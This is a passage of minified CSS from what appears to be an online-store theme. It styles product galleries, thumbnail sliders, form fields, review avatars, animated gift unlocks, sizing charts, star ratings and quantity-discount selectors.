0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 